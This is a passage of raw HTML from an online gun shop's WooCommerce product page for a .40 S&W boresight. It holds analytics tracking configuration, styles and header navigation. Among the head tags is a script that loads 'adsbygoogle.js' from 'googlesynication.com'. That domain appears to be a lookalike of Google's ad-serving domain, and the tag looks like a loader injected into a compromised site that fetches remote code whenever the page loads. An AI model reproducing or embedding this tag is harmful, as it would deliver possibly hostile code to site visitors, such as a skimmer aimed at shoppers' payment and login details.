40S&W","post_type":"product","post_id":62428,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/sight-sm39016-boresight-40sw\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60792":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60792","name":"STL 44943 SIEGE AA MAG BASE YELLOW","quantity":1,"price":43.08,"item_list_name":"Related Products - SIGHT SM39016 BORESIGHT 40S&W","item_list_id":"related_products_sight-sm39016-boresight-40sw","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"LIGHTS","item_brand":"Streamlight"}],"event_category":"ecommerce","content_type":"product","page_title":"SIGHT SM39016 BORESIGHT 40S&W","post_type":"product","post_id":62428,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/sight-sm39016-boresight-40sw\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60830":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60830","name":"WGUN 535705233 XPR SCP COMBO 300WIN 26 BLK**","quantity":1,"price":888.81,"item_list_name":"Related Products - SIGHT SM39016 BORESIGHT 40S&W","item_list_id":"related_products_sight-sm39016-boresight-40sw","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"RIFLES CENTERFIRE","item_brand":"Winchester Guns"}],"event_category":"ecommerce","content_type":"product","page_title":"SIGHT SM39016 BORESIGHT 40S&W","post_type":"product","post_id":62428,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/sight-sm39016-boresight-40sw\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60826":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60826","name":"HOWA ATIM10R3006RM MAG 3006 10RD","quantity":1,"price":59.64,"item_list_name":"Related Products - SIGHT SM39016 BORESIGHT 40S&W","item_list_id":"related_products_sight-sm39016-boresight-40sw","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"MAGAZINES AND ACCESSORIES","item_brand":"Howa"}],"event_category":"ecommerce","content_type":"product","page_title":"SIGHT SM39016 BORESIGHT 40S&W","post_type":"product","post_id":62428,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/sight-sm39016-boresight-40sw\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60836":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60836","name":"SPG XDG0940BS MAG 40 MOD2 EXTEN 10R BLK","quantity":1,"price":36.71,"item_list_name":"Related Products - SIGHT SM39016 BORESIGHT 40S&W","item_list_id":"related_products_sight-sm39016-boresight-40sw","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"MAGAZINES AND ACCESSORIES","item_brand":"Springfield Armory"}],"event_category":"ecommerce","content_type":"product","page_title":"SIGHT SM39016 BORESIGHT 40S&W","post_type":"product","post_id":62428,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/sight-sm39016-boresight-40sw\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60820":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60820","name":"WIN USA380W 380 95 FMJ 200\/05","quantity":1,"price":80.16,"item_list_name":"Related Products - SIGHT SM39016 BORESIGHT 40S&W","item_list_id":"related_products_sight-sm39016-boresight-40sw","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"CENTERFIRE HANDGUN ROUNDS","item_brand":"Winchester Ammo"}],"event_category":"ecommerce","content_type":"product","page_title":"SIGHT SM39016 BORESIGHT 40S&W","post_type":"product","post_id":62428,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/sight-sm39016-boresight-40sw\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60858":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60858","name":"LEE 90033 40 S&W QUICK TRIM DIE","quantity":1,"price":12.47,"item_list_name":"Related Products - SIGHT SM39016 BORESIGHT 40S&W","item_list_id":"related_products_sight-sm39016-boresight-40sw","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"DIES","item_brand":"Lee"}],"event_category":"ecommerce","content_type":"product","page_title":"SIGHT SM39016 BORESIGHT 40S&W","post_type":"product","post_id":62428,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/sight-sm39016-boresight-40sw\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60850":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60850","name":"WRC GC75 MANTIS 75R CALLER W\/REMOT","quantity":1,"price":49.45,"item_list_name":"Related Products - SIGHT SM39016 BORESIGHT 40S&W","item_list_id":"related_products_sight-sm39016-boresight-40sw","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"GAME CALLS","item_brand":"Western Rivers"}],"event_category":"ecommerce","content_type":"product","page_title":"SIGHT SM39016 BORESIGHT 40S&W","post_type":"product","post_id":62428,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/sight-sm39016-boresight-40sw\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60800":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60800","name":"PRIM 937 COWGIRL COW CALL","quantity":1,"price":10.37,"item_list_name":"Related Products - SIGHT SM39016 BORESIGHT 40S&W","item_list_id":"related_products_sight-sm39016-boresight-40sw","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"GAME CALLS","item_brand":"Primos"}],"event_category":"ecommerce","content_type":"product","page_title":"SIGHT SM39016 BORESIGHT 40S&W","post_type":"product","post_id":62428,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/sight-sm39016-boresight-40sw\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60822":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60822","name":"HOWA ATIM10R223REM MAG 223\/204 10RD","quantity":1,"price":59.64,"item_list_name":"Related Products - SIGHT SM39016 BORESIGHT 40S&W","item_list_id":"related_products_sight-sm39016-boresight-40sw","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"MAGAZINES AND ACCESSORIES","item_brand":"Howa"}],"event_category":"ecommerce","content_type":"product","page_title":"SIGHT SM39016 BORESIGHT 40S&W","post_type":"product","post_id":62428,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/sight-sm39016-boresight-40sw\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60856":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60856","name":"LEE 90032 9MM LUGER QUICK TRIM DIE","quantity":1,"price":12.47,"item_list_name":"Related Products - SIGHT SM39016 BORESIGHT 40S&W","item_list_id":"related_products_sight-sm39016-boresight-40sw","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"DIES","item_brand":"Lee"}],"event_category":"ecommerce","content_type":"product","page_title":"SIGHT SM39016 BORESIGHT 40S&W","post_type":"product","post_id":62428,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/sight-sm39016-boresight-40sw\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60860":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60860","name":"LEE 90073 45 ACP QUICK TRIM DIE","quantity":1,"price":12.47,"item_list_name":"Related Products - SIGHT SM39016 BORESIGHT 40S&W","item_list_id":"related_products_sight-sm39016-boresight-40sw","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"DIES","item_brand":"Lee"}],"event_category":"ecommerce","content_type":"product","page_title":"SIGHT SM39016 BORESIGHT 40S&W","post_type":"product","post_id":62428,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/sight-sm39016-boresight-40sw\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60794":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60794","name":"PRIM 272 STARTER PK SLATE\/MOUTH 3PK","quantity":1,"price":43.95,"item_list_name":"Related Products - SIGHT SM39016 BORESIGHT 40S&W","item_list_id":"related_products_sight-sm39016-boresight-40sw","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"GAME CALLS","item_brand":"Primos"}],"event_category":"ecommerce","content_type":"product","page_title":"SIGHT SM39016 BORESIGHT 40S&W","post_type":"product","post_id":62428,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/sight-sm39016-boresight-40sw\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60798":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60798","name":"PRIM 160 IMPERIAL PLATE DBL","quantity":1,"price":17.15,"item_list_name":"Related Products - SIGHT SM39016 BORESIGHT 40S&W","item_list_id":"related_products_sight-sm39016-boresight-40sw","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"GAME CALLS","item_brand":"Primos"}],"event_category":"ecommerce","content_type":"product","page_title":"SIGHT SM39016 BORESIGHT 40S&W","post_type":"product","post_id":62428,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/sight-sm39016-boresight-40sw\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}}}},"triggerEvents":[],"triggerEventTypes":[],"ga":{"trackingIds":["G-VWGJTZ1P2B"],"enhanceLinkAttr":false,"anonimizeIP":false,"retargetingLogic":"ecomm","crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"wooVariableAsSimple":true,"isDebugEnabled":[false],"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false},"debug":"","siteUrl":"https:\/\/gretasguns.com","ajaxUrl":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","ajax_event":"3fc8216a74","trackUTMs":"1","trackTrafficSource":"1","user_id":"0","enable_lading_page_param":"1","cookie_duration":"7","enable_event_day_param":"1","enable_event_month_param":"1","enable_event_time_param":"1","enable_remove_target_url_param":"1","enable_remove_download_url_param":"1","visit_data_model":"first_visit","last_visit_duration":"60","enable_auto_save_advance_matching":"1","advance_matching_fn_names":["","first_name","first-name","first name","name"],"advance_matching_ln_names":["","last_name","last-name","last name"],"advance_matching_tel_names":["","phone","tel"],"enable_success_send_form":"","enable_automatic_events":"1","enable_event_video":"","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"tiktok_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"facebook_prior_consent_enabled":true,"tiktok_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":true,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_tiktok_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"consent_magic_integration_enabled":false},"cookie":{"disabled_all_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"automatic":{"enable_youtube":true,"enable_vimeo":true,"enable_video":false},"woo":{"enabled":true,"enabled_save_data_to_orders":false,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","woo_purchase_on_transaction":true,"singleProductId":62428,"affiliateEnabled":false,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false,"affiliateEventName":"Lead"},"edd":{"enabled":false}};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/pixelyoursite-pro-9.7.2/dist/scripts/public.js?ver=1760595874" id="pys-js" defer></script>
<link rel="https://api.w.org/" href="https://gretasguns.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gretasguns.com/wp-json/wp/v2/product/62428" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gretasguns.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<meta name="generator" content="WooCommerce 10.3.5" />
<link rel="canonical" href="https://gretasguns.com/product/sight-sm39016-boresight-40sw/" />
<link rel='shortlink' href='https://gretasguns.com/?p=62428' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gretasguns.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgretasguns.com%2Fproduct%2Fsight-sm39016-boresight-40sw%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gretasguns.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgretasguns.com%2Fproduct%2Fsight-sm39016-boresight-40sw%2F&#038;format=xml" />
<script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesynication.com/pagead/js/adsbygoogle.js?client=ca-pub-6323929127187150"
		crossorigin="anonymous"></script>
<meta name="google-site-verification" content="019BIvIntzqFYDJMUhgV2J5l4LrdXJvHnjfKZniSTJU" /><noscript><style>.wp-grid-builder .wpgb-card.wpgb-card-hidden .wpgb-card-wrapper{opacity:1!important;visibility:visible!important;transform:none!important}.wpgb-facet {opacity:1!important;pointer-events:auto!important}.wpgb-facet *:not(.wpgb-pagination-facet){display:none}</style></noscript>	<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script type="rocketlazyloadscript" data-cfasync="false" data-pagespeed-no-defer>
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style>		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
		<meta name="description" content="Tested and recommended by the National Tactical officers Association, the Sightmark boresight offers a quick and easy way to sight in your .40 Smith &amp; Wesson pistol. The bore sight can be used as a training aid for &quot;quick draw&quot; drills. Includes a carrying case, three AG3 batteries and instructions.">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>
.cart_header {
    z-index: 9999;
}
p.mc4wp-checkbox.mc4wp-checkbox-woocommerce.form-row.form-row-wide {
    display: none;
}
	a.wps-product-image {
    min-height: 302px;
    display: flex !important;
    align-items: center;
}
	.wpgb-facet:empty {
    display: none;
}
	.thwcfd-field-date.wcf-anim-label input {
 padding-top: 20px !important;
    padding-bottom: 5px !important;
}
		.thwcfd-field-date input {
display: block;
    width: 100%;
}
	p.form-row.thwcfd-field-wrapper.thwcfd-field-date {
    width: 100%;
}
.form-button button {
    background: var(--e-global-color-secondary ) !important;
    color: white !important;
    border: none !important;
    margin: 0 !IMPORTANT;
    display: block !IMPORTANT;
    max-width: 135px;
    margin-top: 20px !important;
    font-family: 'Rajdhani' !important;
    font-size: 18px !IMPORTANT;
    padding: 8px 15px !important;
}
</style>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Favicon-64x64.webp" sizes="32x32" />
<link rel="icon" href="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Favicon.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Favicon.webp" />
<meta name="msapplication-TileImage" content="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Favicon.webp" />
		<style id="wp-custom-css">
			input.xoo-cp-qty {
    padding: 0 !important;
}
.xcp-btn {
    color: white !important;
}
a.added_to_cart.wc-forward {
    display: none !important;
}
span.xoo-cp-icon-check.xoo-cp-added {
    display: none !important;
}

.woocommerce .products li.product a img ,.loop-pdts img{
    height: 240px;
    object-fit: contain;
}

a.elementor-button.elementor-button--checkout.elementor-size-md {
    background: #0a6aa1;
	border-color: #0a6aa1;
}

a.elementor-button.elementor-button--view-cart.elementor-size-md {
		border-color: #0a6aa1 !important;
	color: #0a6aa1;
}

a.elementor-button.elementor-button--view-cart.elementor-size-md:hover {
		color: #fff !important;
	 background: #0a6aa1;
}

.woolentor-horizontal-filter-wrap input.select2-search__field {
    padding: 0 !important;
    border: none !important;
}
.woolentor-horizontal-filter-wrap li.select2-selection__choice {
    background: #eaeaea !IMPORTANT;
    font-size: 12px !important;
    padding: 5px !IMPORTANT;
}
.woolentor-checkout__product-image {
    align-items: center;
    display: flex;
    padding: 5px;
}

form.checkout.woocommerce-checkout #customer_details {
    width: 100%;
}
.wpgb-select-search input {
    border: none !important;
}
h4.wpgb-facet-title {
    display: none;
}
a.wpgb-handle-lb.wpgb-lightbox div {
    background-size: contain !important;
}
.wp-grid-builder .wpgb-card svg[data-ratio] {
    padding-top: 240px !important;
}
a.add_to_cart_button {
    background: var( --e-global-color-secondary );
    color: white !important;
    border: none !important;
    margin: 0 !IMPORTANT;
    display: block !IMPORTANT;
    max-width: 135px;
    margin-top: 20px !important;
    font-family: 'Rajdhani' !important;
    font-size: 18px !IMPORTANT;
    padding: 8px !important;
}
button.wpgb-button.wpgb-load-more {
        background: var( --e-global-color-secondary );
}
.wpgb-card-body * {
    font-family: 'Rajdhani' !important;
    font-weight: 700 !IMPORTANT;
}

@media all and (max-width:600px) {
	.woocommerce .products li.product a img , .loop-pdts img{
    height: 100px;
    object-fit: contain;
}

.wp-grid-builder .wpgb-card svg[data-ratio] {
    padding-top: 100px !important;
}


}		</style>
		</head>
<body class="wp-singular product-template-default single single-product postid-62428 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js e-wc-error-notice e-wc-message-notice e-wc-info-notice elementor-default elementor-template-full-width elementor-kit-17 elementor-page-606 wcgs-gallery-slider">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="44" class="elementor elementor-44 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-ae3eef0 elementor-section-content-middle elementor-section-full_width elementor-hidden-mobile elementor-hidden-tablet cart_header elementor-section-height-default elementor-section-height-default" data-id="ae3eef0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9396367" data-id="9396367" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63fc02b e-grid-align-left elementor-shape-rounded elementor-grid-0 ob-has-background-overlay elementor-widget elementor-widget-social-icons" data-id="63fc02b" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow elementor-repeater-item-5bcda04" href="https://www.facebook.com/gretas.guns.sv" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-7e6161a" href="https://www.instagram.com/gretasgunsoriginalpage/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow elementor-repeater-item-9c12e96" href="https://www.youtube.com/@GRETASGUNS" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-3d3c9b9" data-id="3d3c9b9" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c44fe53 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-widget__width-auto elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="c44fe53" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-c44fe53" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119726"><a href="https://gretasguns.com/my-account/" class="elementor-item">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767"><a href="https://gretasguns.com/frequently-asked-questions-faq/" class="elementor-item">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://gretasguns.com/about-us/" class="elementor-item">About Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c44fe53" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119726"><a href="https://gretasguns.com/my-account/" class="elementor-item" tabindex="-1">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767"><a href="https://gretasguns.com/frequently-asked-questions-faq/" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://gretasguns.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-5fdcf34 elementor-widget__width-auto toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes ob-has-background-overlay elementor-widget elementor-widget-woocommerce-menu-cart" data-id="5fdcf34" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<header class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-bc86880 elementor-section-content-middle elementor-section-full_width elementor-hidden-mobile elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="bc86880" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:64,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
